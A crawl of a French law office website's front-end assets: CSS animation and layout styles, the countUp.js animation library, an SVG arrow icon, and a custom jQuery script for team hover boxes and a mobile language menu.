  backface-visibility: hidden;
}

#top-bar {
  width: 100%;
  z-index: 32;
  position: relative;
  overflow: hidden;
  background-color: #000;
  height: 30px;
  line-height: 30px;
  position: relative;
  color: #fff;
}
#top-bar .col-td {
  width: 33%;
  vertical-align: top;
}
#top-bar .center {
  text-align: center;
}

#top-bar .right {
  text-align: right;
}

#top-bar .elem {
  display: inline-block;
  line-height: 1;
}

#top-bar .top-bar-social a:first-child {
  margin-left: 0;
}
#top-bar .top-bar-social a:last-child {
  margin-right: 0;
}

#top-bar a:hover {
  text-decoration: underline;
}
#top-bar .searchform .searchform-s {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

#top-bar .elem .icon {
  margin-right: 6px;
}

#top-bar .left .elem {
  margin-right: 20px;
}

#top-bar .center .elem {
  margin-left: 10px;
  margin-right: 10px;
}

#top-bar .right .elem {
  margin-left: 20px;
}

#top-bar .elem .cart {
  font-size: 18px;
}

#top-bar .menu li,
#bottom-bar .menu li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}

@media only screen and (max-width: 992px) {
  #top-bar:not(.show_mobile) {
    display: none;
  }
}

/*#header .menu-right-side {*/
/*top: 0 !important;*/
/*}*/

/*#header .search-close-icon {
	backface-visibility: hidden;
}*/

/*#header.static-layout #logo,
#header.static-layout .menu-right-side {
	position: absolute !important;
}*/

html:not(.no-cssanimations) .animate_when_almost_visible {
  opacity: 0;
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).top-t-bottom {
  -webkit-animation-name: anim_ttb;
  -moz-animation-name: anim_ttb;
  -o-animation-name: anim_ttb;
  animation-name: anim_ttb;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).bottom-t-top {
  -webkit-animation-name: anim_btt;
  -moz-animation-name: anim_btt;
  -o-animation-name: anim_btt;
  animation-name: anim_btt;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).left-t-right {
  -webkit-animation-name: anim_ltr;
  -moz-animation-name: anim_ltr;
  -o-animation-name: anim_ltr;
  animation-name: anim_ltr;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).right-t-left {
  -webkit-animation-name: anim_rtl;
  -moz-animation-name: anim_rtl;
  -o-animation-name: anim_rtl;
  animation-name: anim_rtl;
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-in {
  -webkit-animation-name: zzoom-in;
  -moz-animation-name: zzoom-in;
  -o-animation-name: zzoom-in;
  animation-name: zzoom-in;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-out {
  -webkit-animation-name: zzoom-out;
  -moz-animation-name: zzoom-out;
  -o-animation-name: zzoom-out;
  animation-name: zzoom-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
html:not(.no-cssanimations) .animate_when_almost_visible.zoom-reverse {
  -webkit-animation-name: zoom-reverse;
  -moz-animation-name: zoom-reverse;
  -o-animation-name: zoom-reverse;
  animation-name: zoom-reverse;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
}
html:not(.no-cssanimations)
  .animate_when_almost_visible.start_animation:not(.zoom-reverse).alpha-anim {
  -webkit-animation-name: alpha-in;
  -moz-animation-name: alpha-in;
  -o-animation-name: alpha-in;
  animation-name: alpha-in;
  opacity: 1;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="100"] {
  -webkit-animation-duration: 0.1s;
  -moz-animation-duration: 0.1s;
  -o-animation-duration: 0.1s;
  animation-duration: 0.1s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="200"] {
  -webkit-animation-duration: 0.2s;
  -moz-animation-duration: 0.2s;
  -o-animation-duration: 0.2s;
  animation-duration: 0.2s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="300"] {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="500"] {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  -o-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="600"] {
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="700"] {
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="800"] {
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="900"] {
  -webkit-animation-duration: 0.9s;
  -moz-animation-duration: 0.9s;
  -o-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="1000"] {
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
}
/* Top to bottom keyframes */
@-webkit-keyframes anim_ttb {
  0% {
    -webkit-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_ttb {
  0% {
    -moz-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_ttb {
  0% {
    -o-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_ttb {
  0% {
    transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes anim_btt {
  0% {
    -webkit-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_btt {
  0% {
    -moz-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_btt {
  0% {
    -o-transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_btt {
  0% {
    transform: translate3d(0, 100px, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes anim_ltr {
  0% {
    -webkit-transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_ltr {
  0% {
    -moz-transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_ltr {
  0% {
    -o-transform: translate3d(-100px, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_ltr {
  0% {
    transform: translate3d(-100px, 0, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes anim_rtl {
  0% {
    -webkit-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes anim_rtl {
  0% {
    -moz-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes anim_rtl {
  0% {
    -o-transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes anim_rtl {
  0% {
    transform: translate3d(100px, 0, 0);
    opacity: 0;
  }
  100% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* Appear from center in keyframes */
@-webkit-keyframes zzoom-in {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes zzoom-in {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes zzoom-in {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes zzoom-in {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
/* Appear from center out keyframes */
@-webkit-keyframes zzoom-out {
  0% {
    -webkit-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes zzoom-out {
  0% {
    -moz-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes zzoom-out {
  0% {
    -o-transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes zzoom-out {
  0% {
    transform: scale(1.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
/* Disappear from center keyframes */
@-webkit-keyframes zoom-reverse {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.5);
    opacity: 0;
  }
}
@-moz-keyframes zoom-reverse {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(0.5);
    opacity: 0;
  }
}
@-o-keyframes zoom-reverse {
  0% {
    -o-transform: scale(1);
    opacity: 1;
  }
  100% {
    -o-transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes zoom-reverse {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
/* Alpha keyframes */
@-webkit-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes alpha-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.animate_when_almost_visible.fade-out {
  -webkit-animation-name: iso-fade-out;
  -moz-animation-name: iso-fade-out;
  -o-animation-name: iso-fade-out;
  animation-name: iso-fade-out;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  /*-webkit-animation-duration: 0.3s;*/
  /*-moz-animation-duration: 0.3s;*/
  /*-o-animation-duration: 0.3s;*/
  animation-duration: 0.3s;
  opacity: 0;
}

@-webkit-keyframes iso-fade-out {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.5);
    opacity: 0;
  }
}
@-moz-keyframes iso-fade-out {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(0.5);
    opacity: 0;
  }
}
@-o-keyframes iso-fade-out {
  0% {
    -o-transform: scale(1);
    opacity: 1;
  }
  100% {
    -o-transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes iso-fade-out {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}

/**
 * EasyZoom core styles
 */
.easyzoom {
  position: relative;

  /* 'Shrink-wrap' the element */
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-loading img {
  cursor: progress;
}

.easyzoom.is-ready img {
  cursor: grab;
}

.easyzoom.is-error img {
  cursor: not-allowed;
}

.easyzoom-notice {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  background: #fff;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  position: absolute;
  z-index: 100;
  overflow: hidden;
  background: #fff;
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

.easyzoom-flyout {
  position: absolute;
  z-index: 97;
  overflow: hidden;
  background: #ffffff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: 1400px !important;
  width: 1400px !important;
}

@media screen and (min-width: 992px) {
  body.footer-uncovering #page {
    position: relative;
    z-index: 1;
  }

  body.footer-uncovering footer {
    z-index: 0;
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/countup.js?ver=1.1.18
body_size: 2267
content:

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            global.CountUp = factory()
}(this, function () {

    'use strict';

    /*
     countUp.js
     by @inorganik
     */

    // target = id of html element or var of previously selected html element where counting occurs
    // startVal = the value you want to begin at
    // endVal = the value you want to arrive at
    // decimals = number of decimal places, default 0
    // duration = duration of animation in seconds, default 2
    // options = optional object of options (see below)

    var CountUp = function CountUp(target, startVal, endVal, decimals, duration, options) {

        // make sure requestAnimationFrame and cancelAnimationFrame are defined
        // polyfill for browsers without native support
        // by Opera engineer Erik Möller
        var lastTime = 0;
        var vendors = ['webkit', 'moz', 'ms', 'o'];
        for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
            window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
            window.cancelAnimationFrame =
                window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
        }
        if (!window.requestAnimationFrame) {
            window.requestAnimationFrame = function(callback, element) {
                var currTime = new Date().getTime();
                var timeToCall = Math.max(0, 16 - (currTime - lastTime));
                var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                    timeToCall);
                lastTime = currTime + timeToCall;
                return id;
            }
        }
        if (!window.cancelAnimationFrame) {
            window.cancelAnimationFrame = function(id) {
                clearTimeout(id);
            }
        }

        // default options
        this.options = {
            useEasing : true, // toggle easing
            useGrouping : true, // 1,000,000 vs 1000000
            separator : ',', // character to use as a separator
            decimal : '.' // character to use as a decimal
        }

        // extend default options with input object
        for (var key in options) {
            if (options.hasOwnProperty(key)) {
                this.options[key] = options[key];
            }
        }

        if (this.options.separator == '') this.options.useGrouping = false;
        if (this.options.prefix == null) this.options.prefix = '';
        if (this.options.suffix == null) this.options.suffix = '';

        var self = this;

        this.d = (typeof target === 'string') ? document.getElementById(target) : target;
        this.startVal = Number(startVal);
        this.endVal = Number(endVal);
        this.countDown = (this.startVal > this.endVal);
        this.startTime = null;
        this.timestamp = null;
        this.remaining = null;
        this.frameVal = this.startVal;
        this.rAF = null;
        this.decimals = Math.max(0, decimals || 0);
        this.dec = Math.pow(10, this.decimals);
        this.duration = duration * 1000 || 2000;

        this.version = function () { return '1.5.0' }

        // Print value to target
        this.printValue = function(value) {
            var result = (!isNaN(value)) ? self.formatNumber(value) : '--';
            if (self.d.tagName == 'INPUT') {
                this.d.value = result;
            }
            else if (self.d.tagName == 'text') {
                this.d.textContent = result;
            }
            else {
                this.d.innerHTML = result;
            }
        }

        // Robert Penner's easeOutExpo
        this.easeOutExpo = function(t, b, c, d) {
            return c * (-Math.pow(2, -10 * t / d) + 1) * 1024 / 1023 + b;
        }
        this.count = function(timestamp) {

            if (self.startTime === null) self.startTime = timestamp;

            self.timestamp = timestamp;

            var progress = timestamp - self.startTime;
            self.remaining = self.duration - progress;

            // to ease or not to ease
            if (self.options.useEasing) {
                if (self.countDown) {
                    var i = self.easeOutExpo(progress, 0, self.startVal - self.endVal, self.duration);
                    self.frameVal = self.startVal - i;
                } else {
                    self.frameVal = self.easeOutExpo(progress, self.startVal, self.endVal - self.startVal, self.duration);
                }
            } else {
                if (self.countDown) {
                    var i = (self.startVal - self.endVal) * (progress / self.duration);
                    self.frameVal = self.startVal - i;
                } else {
                    self.frameVal = self.startVal + (self.endVal - self.startVal) * (progress / self.duration);
                }
            }

            // don't go past endVal since progress can exceed duration in the last frame
            if (self.countDown) {
                self.frameVal = (self.frameVal < self.endVal) ? self.endVal : self.frameVal;
            } else {
                self.frameVal = (self.frameVal > self.endVal) ? self.endVal : self.frameVal;
            }

            // decimal
            self.frameVal = Math.round(self.frameVal*self.dec)/self.dec;

            // format and print value
            self.printValue(self.frameVal);

            // whether to continue
            if (progress < self.duration) {
                self.rAF = requestAnimationFrame(self.count);
            } else {
                if (self.callback != null) self.callback();
            }
        }
        // start your animation
        this.start = function(callback) {
            self.callback = callback;
            // make sure values are valid
            if (!isNaN(self.endVal) && !isNaN(self.startVal)) {
                self.rAF = requestAnimationFrame(self.count);
            } else {
                console.log('countUp error: startVal or endVal is not a number');
                self.printValue();
            }
            return false;
        }
        // toggles pause/resume animation
        this.pauseResume = function() {
            if (!self.paused) {
                self.paused = true;
                cancelAnimationFrame(self.rAF);
            } else {
                self.paused = false;
                self.startTime = null;
                self.duration = self.remaining;
                self.startVal = self.frameVal;
                requestAnimationFrame(self.count);
            }
        }
        // deprecated - use pauseResume()
        this.stop = function() {
            cancelAnimationFrame(self.rAF);
        }
        // deprecated - use pauseResume()
        this.resume = function() {
            self.stop();
            self.startTime = null;
            self.duration = self.remaining;
            self.startVal = self.frameVal;
            requestAnimationFrame(self.count);
        }
        // reset to startVal so animation can be run again
        this.reset = function() {
            self.paused = false;
            self.startTime = null;
            self.startVal = startVal;
            cancelAnimationFrame(self.rAF);
            self.printValue(self.startVal);
        }
        // pass a new endVal and start animation
        this.update = function (newEndVal) {
            cancelAnimationFrame(self.rAF);
            self.paused = false;
            self.startTime = null;
            self.startVal = self.frameVal;
            self.endVal = Number(newEndVal);
            self.countDown = (self.startVal > self.endVal);
            self.rAF = requestAnimationFrame(self.count);
        }
        this.formatNumber = function(nStr) {
            nStr = nStr.toFixed(self.decimals);
            nStr += '';
            var x, x1, x2, rgx;
            x = nStr.split('.');
            x1 = x[0];
            x2 = x.length > 1 ? self.options.decimal + x[1] : '';
            rgx = /(\d+)(\d{3})/;
            if (self.options.useGrouping) {
                while (rgx.test(x1)) {
                    x1 = x1.replace(rgx, '$1' + self.options.separator + '$2');
                }
            }
            return self.options.prefix + x1 + x2 + self.options.suffix;
        }

        // format startVal on initialization
        self.printValue(self.startVal);
    }

    return CountUp;

    // Example:
    // var numAnim = new countUp("SomeElementYouWantToAnimate", 0, 99.99, 2, 2.5);
    // numAnim.start();
    // numAnim.update(135);
    // with optional callback:
    // numAnim.start(someMethodToCallOnComplete);

}));


--- FILE ---
content_type: image/svg+xml
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/images/up_to_top_02.svg
body_size: 312
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="52px" viewBox="0 0 16 52" enable-background="new 0 0 16 52" xml:space="preserve">
<polygon fill="#CCCCCC" points="8,0.057 0.394,7.675 1.808,9.09 7,3.897 7,51.943 9,51.943 9,3.897 14.192,9.09 15.606,7.676 "/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/rubik_lawoffice.js
body_size: 1249
content:
var arrAdded = [];
function ripristina(t, idx)
    		{
    			jQuery(t).parent().find( ".vc-hoverbox-front-inner" ).parent().show();
    			jQuery(t).parent().find( ".vc-hoverbox-front-inner" ).parent().next().hide();
    			jQuery(t).remove();
    			jQuery("#mask_" + idx).remove();
                 /*jQuery('html, body').css({
                        overflow: 'auto',
                        height: 'auto'
                    });*/
    		}

    		 jQuery(document).ready(function () {
    		 	jQuery(".vc-hoverbox").removeClass("vc-hoverbox");
    		 	var itm = jQuery(".vc-hoverbox-front > .vc-hoverbox-block-inner > .vc_custom_heading > h2 > .hilight");

    		 	jQuery(".box_team > div > .vc-hoverbox-inner > .vc-hoverbox-back > .vc-hoverbox-back-inner > p").css("line-height","10px");

                var strReadMore = "<b>- read more -</b>";
                if (jQuery( window ).width() < 500)
                { 
                    strReadMore = "<b style='font-size:11px; letter-spacing: 0.3px;'>- read more -</b>";
                }
    		 	for (var i=0;i<itm.length;i++)
    		 	{
    		 		var txt = jQuery(itm[i]).html() + "<div style='cursor:pointer; margin-top: 10px;'>" + strReadMore + "</div></div>";
    		 		jQuery(itm[i]).html(txt);

    		 	}

    		 	jQuery(".vc-hoverbox-front-inner").parent().next().css("transform","none");
    		 	jQuery(".vc-hoverbox-front-inner").parent().next().hide();

    		 	
                 console.log("APPEND MOBILE")
                //jQuery("#menu-mobile1").prepend("<li style='margin-top: 50px;' class='menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home open-item active narrow'><div style='width:100%;'><a href='https://www.lawoffice.fr/en/'><img src='./EN_black.png' style='width:28px'></a><a href='https://www.lawoffice.fr/'><img src='./FR_black.png' style='width:28px;margin-left:30px;'></a><img src='./PR_black.png' style='width:28px;margin-left:30px;'></div></li>");

                jQuery("#menu-mobile1").prepend("<li style='margin-top: 20px;margin-bottom:5px' class='menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home open-item active narrow'><div style='width:100%;'><img src='/EN_black.png' style='width:28px' onclick='location.href=\"https://www.lawoffice.fr/en/\"'><img src='/FR_black.png' style='width:28px;margin-left:30px;' onclick='location.href=\"https://www.lawoffice.fr/\"'><img src='/PR_black.png' style='width:28px;margin-left:30px;'></div></li>");

    		 	jQuery(".vc-hoverbox-front-inner").click(function(){
                    while(arrAdded.length > 0)
                    {

                        var iToRemove = arrAdded.pop();
                        console.log("REM:" + iToRemove);
                        ripristina("#closeBtt_" + iToRemove, iToRemove);

                    }
                    /*jQuery('html, body').css({
                        overflow: 'auto',
                        height: 'auto'
                    });*/
                    jQuery(this).parent().hide();
    		 		jQuery(this).parent().next().show();
    		 		//jQuery(this).parent().next().css("background","none");
                    var style="position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:0.95;";
                    var styleClose = "position:absolute;right:25px;top:30px";
                    var cnt = "";
                    if (jQuery( window ).width() < 500)
                    {   
                        style="position:fixed;top:0;left:0;right:0;padding-top:30px;padding-left:20px;padding-right:20px;padding-bottom:20px;bottom:0;background-color:#fff;opacity:0.95;z-index:999;margin-top:60px;overflow-y:scroll;";
                        styleClose = "position:fixed;right:25px;top:70px;z-index:9999;";
                        /*jQuery('html, body').css({
                            overflow: 'hidden',
                            height: '100%'
                        });*/
                        cnt = jQuery(this).parent().next().html();

                    } 

                    //console.log()
    		 		//jQuery(this).parent().parent().parent().parent().parent().parent().prepend("<div class='maskerino' id='mask_" + i + "' style='" + style + "'>" + cnt + "</div>");
                    jQuery("body").prepend("<div class='maskerino' id='mask_" + i + "' style='" + style + "'>" + cnt + "</div>");
    		 		jQuery("body").append("<div id='closeBtt_" + i + "' style='" + styleClose + "' onclick='ripristina(this," + i + ");'><img src='https://www.lawoffice.fr/close.png' style='width:20px;' /></div>");
    		 		arrAdded.push(i);
                    console.log(arrAdded);
                    //jQuery(this).parent().next().css("height",jQuery(this).parent().parent().parent().parent().parent().parent().height() +"px");
    		 	})

    		 	//jQuery(".box_team > ").
    		 })